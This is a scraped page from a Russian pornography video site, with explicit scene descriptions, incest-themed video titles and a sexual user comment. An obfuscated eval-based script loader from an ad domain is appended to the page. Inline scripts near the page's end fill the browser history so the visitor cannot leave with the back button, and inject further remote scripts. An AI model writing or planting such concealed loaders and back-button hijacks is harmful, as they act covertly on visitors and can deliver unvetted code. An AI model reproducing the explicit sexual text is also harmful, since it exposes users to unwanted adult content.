        <meta property="og:url" content="https://sex.batsa.pro/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom"/>
        <meta property="og:title" content="Ханна Рей и Милка А в ЖМЖ порнухе на русском"/>
        <meta property="og:image" content="https://sex.batsa.pro/files/screens/1/5877/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom_full.webp"/>
        <meta property="og:description" content="Симпатичная девушка по имени Hanna Rey зашла в комнату где сидела Milka A и парень, которого хотела трахнуть Ханна. Она предложила ему заняться сексом, а Милка ..."/>
        <meta property="og:type" content="video:other"/>
        <meta property="video:release_date" content="2023-01-13T09:46:55+02:00"/>
        <meta property="video:duration" content="1765"/>
                <link rel="alternate" media="only screen and (max-width: 640px)" href="https://q.pornobatsa.org/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom">
        <link rel="alternate" media="handheld" href="https://q.pornobatsa.org/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom">
        <link rel="canonical" href="https://sex.batsa.pro/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom"/>
</head>
<body>
<header class="header" id="header">
    <div class="container header-container">
        <div class="logo">
            <a href="/">
                <img src="/themes/web/images/logo.svg" alt="Logo">
            </a>
        </div>
        <nav class="nav" id="nav">
            <ul class="nav-menu">
                <li class="">
                    <a href="/">
                        <i class="icon-home"></i>
                        <span class="nav-text">Главная</span>
                    </a>
                </li>
                <li class="">
                    <a href="/channels">
                        <i class="icon-tv"></i>
                        <span class="nav-text">Студии</span>
                    </a>
                </li>
                <li class="">
                    <a href="/models">
                        <i class="icon-star"></i>
                        <span class="nav-text">Актрисы</span>
                    </a>
                </li>
                <li class="">
                    <a href="/tags">
                        <i class="icon-tag"></i>
                        <span class="nav-text">Теги</span>
                    </a>
                </li>
                                <li class="categories">
                    <a href="#" id="categoryLink">
                        <i class="icon-folder"></i>
                        <span class="nav-text">Категории</span>
                        <i class="icon-chevron-down" id="chevron-icon"></i>
                    </a>
                    <div class="dropdown-menu">
                        <div class="thumbnail-grid">
                                                                                                                        <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/razgovoryi-na-russkom">
                                            <img src="/files/categories/razgovoryi-na-russkom.webp" alt="Разговоры на русском">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/razgovoryi-na-russkom">
                                                <h4 class="category-title">Разговоры на русском</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4726                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-molodyh">
                                            <img src="/files/categories/porno-molodyih.webp" alt="Порно молодых">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-molodyh">
                                                <h4 class="category-title">Порно молодых</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 7140                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/russkoe-porno">
                                            <img src="/files/categories/russkoe-porno.webp" alt="Русское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/russkoe-porno">
                                                <h4 class="category-title">Русское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4418                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-mamki">
                                            <img src="/files/categories/porno-mamki.webp" alt="Порно мамки">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-mamki">
                                                <h4 class="category-title">Порно мамки</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 480                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/analnoe-porno">
                                            <img src="/files/categories/analnoe-porno.webp" alt="Анальное порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/analnoe-porno">
                                                <h4 class="category-title">Анальное порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1868                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/izmenyi">
                                            <img src="/files/categories/izmenyi.webp" alt="Измены">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/izmenyi">
                                                <h4 class="category-title">Измены</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1054                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/erotic">
                                            <img src="/files/categories/erotika.webp" alt="Эротика">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/erotic">
                                                <h4 class="category-title">Эротика</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 241                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/ukrainskoe-porno">
                                            <img src="/files/categories/ukrainskoe-porno.webp" alt="Украинское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/ukrainskoe-porno">
                                                <h4 class="category-title">Украинское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 185                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/gruppovuha">
                                            <img src="/files/categories/gruppovuha.webp" alt="Групповуха">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/gruppovuha">
                                                <h4 class="category-title">Групповуха</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 625                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/bolshie-siski">
                                            <img src="/files/categories/bolshie-siski.webp" alt="Большие сиськи">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/bolshie-siski">
                                                <h4 class="category-title">Большие сиськи</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 2176                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/semeynoe">
                                            <img src="/files/categories/semeynoe.webp" alt="Семейное">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/semeynoe">
                                                <h4 class="category-title">Семейное</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1299                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                        <div class="thumbnail-item special">
                                    <div class="thumbnail-wrapper">
                                        <a href="/xxx">
                                            <div class="overlay"></div>
                                            <img src="/themes/web/images/thumbs/img08.webp" alt="">
                                            <div class="content">
                                                <i class="icon-folder-plus"></i>
                                                <h4 class="category-title special-title">Все Категории</h4>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </li>
                            </ul>
        </nav>
        <span class="search-toggle icon-search"></span>
    </div>
</header>
<main class="main-content">
    <form class="search" id="searchForm" method="get" action="/search">
        <div class="search-wrapper">
            <input type="text" name="q" class="search-input" placeholder="Что ищем?.." autocomplete="off" aria-label="Search">
            <button type="submit" class="search-btn icon-search" aria-label="Search button"></button>
        </div>
    </form>
    <button id="mobileMenuToggle" class="menu-toggle-mobile">
        <i class="icon-menu"></i>
    </button>
    <nav class="mobile-nav" id="mobileNav">
        <ul class="nav-menu">
            <li class="active">
                <a href="/">
                    <i class="icon-home"></i>
                    <span class="nav-text">Главная</span>
                </a>
            </li>
            <li>
                <a href="/channels">
                    <i class="icon-tv"></i>
                    <span class="nav-text">Студии</span>
                </a>
            </li>
            <li>
                <a href="/models">
                    <i class="icon-star"></i>
                    <span class="nav-text">Актрисы</span>
                </a>
            </li>
            <li>
                <a href="/tags">
                    <i class="icon-tag"></i>
                    <span class="nav-text">Теги</span>
                </a>
            </li>
            <li>
                <a href="/xxx">
                    <i class="icon-folder"></i>
                    <span class="nav-text">Категории</span>
                </a>
            </li>
        </ul>
    </nav>
</main>
<div class="container">
    <div class="video">
        <div class="video-container">
            <div class="video-player">
                <video
                    style="background: none;"
                    id="video"
                    class="video-js vjs-default-skin vjs-16-9"
                    controls
                    playsinline
                    preload="none"
                    width="640"
                    height="264"
                    poster="/files/screens/1/5877/hanna-rey-i-milka-a-v-jmj-pornuhe-na-russkom_full.webp">
                                            <source src="https://sex.batsa.pro/play/[base64].mp4" type='video/mp4' label='400' res='400' />
                                                    <source src="https://sex.batsa.pro/play/[base64].mp4" type="video/mp4" label="720" res="720" />
                                                                                    </video>
            </div>
        </div>
        <div class="vids-sidebar vids-sidebar-hidden">
            <div class="grid-item-container grid-item-hidden">
                <div class="heading-sidebar">
                    <h3>Похожие видео</h3>
                </div>
                                                            <div class="grid-item aspect-ratio-16x9">
        <a href="/russkaya-devushka-trahaetsya-so-svoim-otchimom-v-pizdu" title="Русская девушка трахается со своим отчимом в пизду">
            <div class="grid-item-image">
                <img src="/files/screens/1/7564/russkaya-devushka-trahaetsya-so-svoim-otchimom-v-pizdu.webp" alt="Русская девушка трахается со своим отчимом в пизду">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>40:25</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>66.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>68.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkaya-devushka-trahaetsya-so-svoim-otchimom-v-pizdu">Русская девушка трахается со своим отчимом в пизду</a>
        </div>
    </div>
                                                            <div class="grid-item aspect-ratio-16x9">
        <a href="/russkaya-devushka-milka-ebetsya-v-popu-s-mujikom" title="Русская девушка Милка ебётся в попу с мужиком">
            <div class="grid-item-image">
                <img src="/files/screens/1/7306/legalpornocom-analvidscom-milka-huge-cock-destroy-ass-beauty-milka-with-gape-and-cum-in-mouth-vg333.webp" alt="Русская девушка Милка ебётся в попу с мужиком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>28:01</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>38.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>66.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkaya-devushka-milka-ebetsya-v-popu-s-mujikom">Русская девушка Милка ебётся в попу с мужиком</a>
        </div>
    </div>
                            </div>
        </div>
    </div>
    <div class="video">
        <div class="video-container">
            <h1>Ханна Рей и Милка А в ЖМЖ порнухе на русском</h1>
            <div class="clip-panel">
                <div class="clip-rating">
                    <a class="btn-rating-up like-it" href="/like/5877">
                        <i class="icon-thumbs-up"></i>
                        <span>112</span>
                    </a>
                    <a class="btn-rating-down like-it" href="/dislike/5877">
                        <i class="icon-thumbs-down"></i>
                        <span>32</span>
                    </a>
                </div>
                <div class="info-details">
                    <span class="item-num">
                        <i class="icon-clock"></i>
                        <span>29:25</span>
                    </span>
                    <span class="item-add">
                        <i class="icon-calendar"></i>
                        <span>13.01.2023</span>
                    </span>
                    <span class="item-eye">
                        <i class="icon-eye"></i>
                        <span>53.0K</span>
                    </span>
                </div>
                <div class="btn-group">
                    <div class="download-dropdown">
                        <button class="btn-download" onclick="toggleDropdown(event)">
                            <i class="icon-download-cloud"></i>
                            <span>Скачать</span>
                        </button>
                        <div class="download-dropdown-content">
                                                                                                                                <a href="https://sex.batsa.pro/download/[base64]" rel="nofollow">Скачать в формате 720</a>
                                                                <a href="https://sex.batsa.pro/download/[base64]" rel="nofollow">Скачать в формате 400</a>
                                                    </div>
                    </div>
                    <button class="btn-complain" onclick="openModal()">
                        <i class="icon-flag"></i>
                        <span>Пожаловаться</span>
                    </button>
                </div>
            </div>
            <div id="complainModal" class="modal">
                <div class="modal-content">
                    <form method="post" action="/bad-links/5877">
                        <h2>Сообщение</h2>
                        <textarea placeholder="Ваше сообщение..." name="message" aria-label="Сообщение"></textarea>
                        <button class="btn-send" type="submit">Отправить</button>
                    </form>
                </div>
            </div>
            <div class="clip-info">
                <p class="text-video">Симпатичная девушка по имени Hanna Rey зашла в комнату где сидела Milka A и парень, которого хотела трахнуть Ханна. Она предложила ему заняться сексом, а Милка решила не стоять в стороне, и присоединилась к ним. В итоге русские девушки отсосали хуй парню, после чего одна из них подставила под него свою мокрую писечку. Парень по очереди трахнул киски наших русских подружек, которые насладились МЖМ поревом с молодым парнем по полной программе, ведь это был очень крутой секс втроем, которые они обязательно повторят. Смотреть <a href="/tag/porno-s-razgovorami">порно с разговорами на русском</a> где слышно что говорят и круто трахаются на камеру!</p>
                <ul class="list-video">
                                                                    <li>
                            <a href="/vyilizyivanie-pisek" title="Вылизывание писек">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Вылизывание писек                            </a>
                        </li>
                                                                    <li>
                            <a href="/glubokiy-minet" title="Глубокий минет">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Глубокий минет                            </a>
                        </li>
                                                                    <li>
                            <a href="/krupnyim-planom" title="Крупным планом">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Крупным планом                            </a>
                        </li>
                                                                    <li>
                            <a href="/nejnoe-porno" title="Нежное порно">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Нежное порно                            </a>
                        </li>
                                                                    <li>
                            <a href="/porno-molodyh" title="Порно молодых">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Порно молодых                            </a>
                        </li>
                                                                    <li>
                            <a href="/pornozvezdyi" title="Порнозвезды">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Порнозвезды                            </a>
                        </li>
                                                                    <li>
                            <a href="/razgovoryi-na-russkom" title="Разговоры на русском">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Разговоры на русском                            </a>
                        </li>
                                                                    <li>
                            <a href="/russkoe-porno" title="Русское порно">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Русское порно                            </a>
                        </li>
                                                                    <li>
                            <a href="/seks-vtroem" title="Секс втроем">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Секс втроем                            </a>
                        </li>
                                                                    <li>
                            <a href="/sperma-na-litso" title="Сперма на лицо">
                                <span>
                                    <i class="icon-tag"></i>
                                </span> Сперма на лицо                            </a>
                        </li>
                                    </ul>
            </div>
            <div class="comments-section">
                <div class="left-side">
                    <form method="post" action="/comment/5877">
                        <h3>Оставить комментарий</h3>
                        <input type="text" placeholder="Введите имя" class="name-input" name="name" aria-label="Введите имя" autocomplete="off">
                        <textarea placeholder="Ваш комментарий" class="comment-input" name="message" aria-label="Ваш комментарий"></textarea>
                        <button class="submit-btn" type="submit">Отправить</button>
                    </form>
                </div>
                <div class="right-side">
                    <h3>Комментарии</h3>
<hr class="divider">
<div class="no-comments-message" style="display: none;">Комментариев нет. Будьте первым!</div>
<div class="comments-container">
            <div class="comment">
            <img src="/themes/web/images/thumbs/avatar.png" alt="Avatar" class="avatar">
            <div class="comment-details">
                <div class="comment-header">
                    <span class="author-name">Гулия</span>
                    <span class="comment-date">08.03.2025, 05:51</span>
                </div>
                <p class="comment-text">Мачеха и я бухнули.. коньяк..потом уже трахались..позе 69...</p>
            </div>
        </div>
        <hr class="divider">
            <div class="comment">
            <img src="/themes/web/images/thumbs/avatar.png" alt="Avatar" class="avatar">
            <div class="comment-details">
                <div class="comment-header">
                    <span class="author-name">Артем</span>
                    <span class="comment-date">13.01.2023, 12:53</span>
                </div>
                <p class="comment-text">Красивые девушки 😘</p>
            </div>
        </div>
        <hr class="divider">
    </div>
<div class="button-container hidden">
    <button class="toggle-comments-btn">Показать больше</button>
</div>                </div>
            </div>
        </div>
        <div class="vids-sidebar">
                            <div class="grid-item-container">
                    <div class="heading">
                        <h3>В ролях:</h3>
                    </div>
                    <div class="grid-container-unique">
                                                    <div class="grid-item-custom-unique aspect-ratio-2x3">
                                <a href="/hanna-rey"
                                    class="grid-item-image-cats-custom-unique">
                                    <img src="/files/stars/hanna-rey.webp" alt="Hanna Rey">
                                </a>
                                <div class="grid-item-content-custom-unique">
                                    <a href="/hanna-rey">
                                        <div class="grid-item-title-custom-unique">Hanna Rey</div>
                                    </a>
                                    <span class="grid-item-vids-custom-unique">
                                        <i class="icon-video"></i>5                                    </span>
                                </div>
                            </div>
                                                    <div class="grid-item-custom-unique aspect-ratio-2x3">
                                <a href="/milka-a"
                                    class="grid-item-image-cats-custom-unique">
                                    <img src="/files/stars/milka-a.webp" alt="Milka A">
                                </a>
                                <div class="grid-item-content-custom-unique">
                                    <a href="/milka-a">
                                        <div class="grid-item-title-custom-unique">Milka A</div>
                                    </a>
                                    <span class="grid-item-vids-custom-unique">
                                        <i class="icon-video"></i>28                                    </span>
                                </div>
                            </div>
                                            </div>
                                    </div>
                                        <div class="grid-item-container">
                    <div class="heading">
                        <h3>Студия:</h3>
                    </div>
                                            <div class="grid-item-unique aspect-ratio-16x9">
                            <a href="/teen-mega-world" class="grid-item-image-cats-unique">
                                <img src="/files/studios/teen-mega-world.webp" alt="Teen Mega World">
                            </a>
                            <div class="grid-item-content-unique">
                                <a href="/teen-mega-world">
                                    <div class="grid-item-title-unique">Teen Mega World</div>
                                </a>
                                <span class="grid-item-vids-unique">
                                    <i class="icon-video"></i>469                                </span>
                            </div>
                        </div>
                                    </div>
                    </div>
    </div>
</div>
<div class="container">
    <div class="heading">
        <h3>Еще порно видео</h3>
    </div>
    <div class="grid">
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/belyiy-mujchina-zdorovo-trahnul-krasivuyu-negrityanku" title="Белый мужчина здорово трахнул красивую негритянку">
            <div class="grid-item-image">
                <img src="/files/screens/1/3943/belyiy-mujchina-zdorovo-trahnul-krasivuyu-negrityanku.webp" alt="Белый мужчина здорово трахнул красивую негритянку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>07:42</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>30.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>77.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/belyiy-mujchina-zdorovo-trahnul-krasivuyu-negrityanku">Белый мужчина здорово трахнул красивую негритянку</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-trahnul-svodnuyu-sestrenku-v-volosatuyu-kisku" title="Парень трахнул сводную сестренку в волосатую киску">
            <div class="grid-item-image">
                <img src="/files/screens/1/2096/paren-trahnul-svodnuyu-sestrenku-v-volosatuyu-kisku.webp" alt="Парень трахнул сводную сестренку в волосатую киску">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>19:10</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>248.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>90.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-trahnul-svodnuyu-sestrenku-v-volosatuyu-kisku">Парень трахнул сводную сестренку в волосатую киску</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/molodoy-paren-trahaet-pizdu-opyitnoy-davalki" title="Молодой парень трахает пизду опытной давалки">
            <div class="grid-item-image">
                <img src="/files/screens/1/5401/molodoy-paren-trahaet-pizdu-opyitnoy-davalki.webp" alt="Молодой парень трахает пизду опытной давалки">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>48:28</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>38.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>78.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/molodoy-paren-trahaet-pizdu-opyitnoy-davalki">Молодой парень трахает пизду опытной давалки</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/domashnee-porno-gde-milaya-devushka-trahaetsya-s-parnem" title="Домашнее порно где милая девушка трахается с парнем">
            <div class="grid-item-image">
                <img src="/files/screens/1/10017/domashnee-porno-gde-milaya-devushka-trahaetsya-s-parnem.webp" alt="Домашнее порно где милая девушка трахается с парнем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>10:15</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>37.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>63.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/domashnee-porno-gde-milaya-devushka-trahaetsya-s-parnem">Домашнее порно где милая девушка трахается с парнем</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/russkaya-viola-veber-ebetsya-srazu-s-dvumya-parnyami" title="Русская Виола Вебер ебётся сразу с двумя парнями">
            <div class="grid-item-image">
                <img src="/files/screens/1/7262/viola-weber-aka-sofa-weber-orgy-ends-the-checkers-game.webp" alt="Русская Виола Вебер ебётся сразу с двумя парнями">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>27:54</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>58.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>75.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkaya-viola-veber-ebetsya-srazu-s-dvumya-parnyami">Русская Виола Вебер ебётся сразу с двумя парнями</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-izmena-gde-devushka-izmenyaet-parnyu-s-ego-drugom" title="Порно измена где девушка изменяет парню с его другом">
            <div class="grid-item-image">
                <img src="/files/screens/1/7373/porno-izmena-gde-devushka-izmenyaet-parnyu-s-ego-drugom.webp" alt="Порно измена где девушка изменяет парню с его другом">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>15:50</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>35.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>71.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-izmena-gde-devushka-izmenyaet-parnyu-s-ego-drugom">Порно измена где девушка изменяет парню с его другом</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-jestko-ebet-goryachuyu-suchku-v-volosatuyu-kisku" title="Парень жестко ебёт горячую сучку в волосатую киску">
            <div class="grid-item-image">
                <img src="/files/screens/1/2349/paren-jestko-ebet-goryachuyu-suchku-v-volosatuyu-kisku.webp" alt="Парень жестко ебёт горячую сучку в волосатую киску">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>30:26</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>311.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>93.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-jestko-ebet-goryachuyu-suchku-v-volosatuyu-kisku">Парень жестко ебёт горячую сучку в волосатую киску</a>
        </div>
    </div>
                        <div class="grid-item aspect-ratio-16x9">
        <a href="/davalka-za-novyiy-telefon-pomogaet-svodnomu-bratu-konchit" title="Давалка за новый телефон помогает сводному брату кончить">
            <div class="grid-item-image">
                <img src="/files/screens/1/12006/davalka-za-novyiy-telefon-pomogaet-svodnomu-bratu-konchit.webp" alt="Давалка за новый телефон помогает сводному брату кончить">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>16:16</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>35.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>66.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/davalka-za-novyiy-telefon-pomogaet-svodnomu-bratu-konchit">Давалка за новый телефон помогает сводному брату кончить</a>
        </div>
    </div>
            </div>
</div>

<footer class="footer">
    <div class="container">
        <div class="footer-logo">
            <img src="/themes/web/images/logo-footer.svg" alt="">
        </div>
        <div class="disclaimer">
                            Скачать или же смотреть онлайн порно видео Ханна Рей и Милка А в ЖМЖ порнухе на русском в отличном HD качестве совершенно бесплатно                    </div>
        <ul class="footer-nav">
            <li>
                <a href="https://twitter.com/myHousePorn">Наш Twitter</a>
            </li>
            <li>|</li>
            <li>
                <a href="/abuse" rel="nofollow">Жалобы / Abuse</a>
            </li>
        </ul>
    </div>
</footer>
<script src="/themes/web/js/scripts.min.js"></script>
    <!--<script src="https://unpkg.com/video.js@8.16.1/dist/video.min.js"></script>-->
    <!--<script src="https://unpkg.com/@silvermine/videojs-quality-selector/dist/js/silvermine-videojs-quality-selector.min.js"></script>-->
    <script src="https://cdn.jsdelivr.net/npm/video.js@8.16.1/dist/video.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/@silvermine/videojs-quality-selector/dist/js/silvermine-videojs-quality-selector.min.js"></script>
    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded",function(){videojs.registerPlugin("volumeStore",function(){let t="volume",e="mute";this.on("volumechange",function(){window.localStorage?.setItem(t,this.volume()),window.localStorage?.setItem(e,this.muted())});let l=window.localStorage?.getItem(t);null!=l&&this.volume(l);let o=window.localStorage?.getItem(e);null!=o&&this.muted("true"===o)}),videojs("video",{},function(){this.volumeStore(),this.disablePictureInPicture(),this.controlBar.addChild("QualitySelector",{},this.controlBar.children_.length-1)})});
    </script>
<script type="text/javascript">
    new Image().src="//counter.yadro.ru/hit?r"+escape(document.referrer)+("undefined"==typeof screen?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
</script>
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<script type='text/javascript' src='https://formayday.com/services/?id=153109'></script>
<script type='text/javascript' data-cfasync='false'>
    let e7d2770250_cnt=0,e7d2770250_interval=setInterval(function(){"undefined"!=typeof e7d2770250_country?(clearInterval(e7d2770250_interval),function(){try{e=localStorage.getItem("e7d2770250_uid")}catch(t){}var e,$=document.createElement("script");$.type="text/javascript",$.charset="utf-8",$.async="true",$.src="https://"+e7d2770250_domain+"/"+e7d2770250_path+"/"+e7d2770250_file+".js?25514&v=3&u="+e+"&a="+Math.random(),document.body.appendChild($)}()):(e7d2770250_cnt+=1)>=60&&clearInterval(e7d2770250_interval)},500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=153109
body_size: 1580
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"ZDrvINHhX",39,7,40))